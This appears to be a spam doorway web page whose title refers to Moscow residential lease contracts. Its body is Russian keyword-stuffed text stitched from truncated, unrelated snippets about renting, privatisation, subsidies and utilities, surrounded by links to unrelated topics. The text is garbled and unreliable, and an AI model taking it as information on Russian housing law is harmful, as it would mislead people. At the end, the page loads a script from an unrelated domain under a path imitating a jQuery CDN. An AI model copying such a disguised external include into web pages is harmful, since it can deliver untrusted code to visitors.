

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jahlierose.saritegozi.com/ahn44v-dogovor-nayma-zhilogo-pomescheniya-gorod-moskva.html
body_size: 3779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор найма жилого помещения город москва - jahlierose.saritegozi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jahlierose.saritegozi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор найма жилого помещения город москва</h2>
                            </header>
                            <p>Можно ли сдавать в аренду неприватизированную муниципальную квартиру по договору поднайма. Как правильно заключить договор дарения доли земельного участка Приватизация земельных. Вид инспекции: Окружная инспекция жилищного надзора Северо-Западного округа г.Москва. Договор найма (аренды) квартиры, заключаемый на определенное количество суток, имеет свои. Об обеспечении права жителей города Москвы на жилые помещения (с изменениями на 20 февраля. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Как происходит предоставление жилья полицейским? Куда обращаться и какие документы иметь. Договор безвозмездного пользования жилым помещением или безвозмездного найма иногда. 
Уважаемый пользователь! Для корректной работы гиперссылок необходимо войти. Как сдать квартиру в аренду официально, оформив договор? Как правильно сдать квартиру. Обзор судебной практики по коммунальным платежам. Решения судов, основанные на применении. Акт по электрике Договор с электриком Договор на электромонтаж Договор на услуги. Бланк договора здесь. Договор об авансе при покупке квартиры. город Москва. 
Постановление Правительства Москвы n 289 от 17 мая 2013 Об организации платных городских. При заключении договора, будь это трудовой договор, договор найма или же какой-то другой. Полный текст Постановления Правительства Москвы № 508-ПП в редакции №840-ПП с обновлениями. Новая схема оплаты услуг ЖКХ - 23 марта 2018 года в третьем, окончательном чтении был принят. Об организации переустройства и (или) перепланировки жилых и нежилых помещений. 
Региональный оператор по обращению с твердыми коммунальными отходами (далее также. Начальник управления жилищного фонда: Антаков Сергей Геннадьевич E-mail: sg.antakov@mpgu.edu. Что говорит закон о временной регистрации в 2019 и 2019 годах. Какие новые отличия и положения. Полная стоимость и перечень необходимых документов, для всех услуг оказываемых. Выписка из домовой книги – наиболее часто выдаваемый сотрудниками ЖЭК документ. Хотите. Субсидия молодой семье на покупку жилья в 2019 году. Описание, условия и сроки действия. Как. Выделение доли в квартире в натуре: с чего начать, куда обращаться, инструкция, документы. 
Смена прописки - процедура несложная, если точно знать, куда обратиться и что предоставить. Мы создаем из Москвы город, удобный для жизни. В таких городах приоритеты транспортной. Льготы пенсионерам по оплате жилья в 2017 году подразделяются на субсидии и компенсации. Выдел детских долей в ипотечной квартире в 2019 году: условия, сложности, нюансы. Как. Для регулирования деятельности правительством РФ был принят Федеральный закон о ТСЖ. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ahn44v-attestaciya-municipalnyh-sluzhaschih-prezentaciya.html">Аттестация муниципальных служащих презентация</a></li>
                                <li><a href="ahn44v-vyazanye-getry-shema.html">Вязаные гетры схема</a></li>
                                <li><a href="ahn44v-zhurnal-kommunista.html">Журнал коммуниста</a></li>
                                <li><a href="ahn44v-kak-mozhno-sdelat-prezentaciyu-na-vindovs-7.html">Как можно сделать презентацию на виндовс 7</a></li>
                                <li><a href="ahn44v-avtobus-v-izumrudnyy-gorod-tomsk-raspisanie.html">Автобус в изумрудный город томск расписание</a></li>
                                <li><a href="ahn44v-skachat-igry-gde-nado-stroit-gorod.html">Скачать игры где надо строить город</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Можно ли сдавать муниципальную квартиру в аренду</li>
<li>Договор аренды комнаты в коммунальной квартире.</li>
<li>Государственная жилищная инспекция в СЗАО Москвы. Адрес.</li>
<li>Типовой договор посуточной аренды квартиры: образец</li>
<li>Об обеспечении права жителей города Москвы на жилые.</li>
<li>ГАРАНТ. Сообщение.</li>
<li>Предоставление жилья полицейским.</li>
<li>Составляем договор безвозмездного пользования жилым.</li>
<li>Запустите, пожалуйста, систему ГАРАНТ.</li>
<li>Как сдать квартиру в аренду официально и правильно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-zakladki-na-knigi-svoimi-rukami.html">Закладки на книги своими руками</a></li>
                                            <li><a href="ahn44v-raspisanie-14-avtobusa-grodno.html">Расписание 14 автобуса гродно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-foto-stikmenov.html">Фото стикменов</a></li>
                                            <li><a href="ahn44v-igry-draki-i-gonki-skachat.html">Игры драки и гонки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-knigi-o-poiskah-kladov.html">Книги о поисках кладов</a></li>
                                            <li><a href="ahn44v-chem-porezat-mp3-fayl.html">Чем порезать мп3 файл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-luchshie-pesni-iz-detskih-kinofilmov-skachat-sbornik.html">Лучшие песни из детских кинофильмов скачать сборник</a></li>
                                            <li><a href="ahn44v-ys-1-chronicles-prohozhdenie.html">Ys 1 chronicles прохождение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
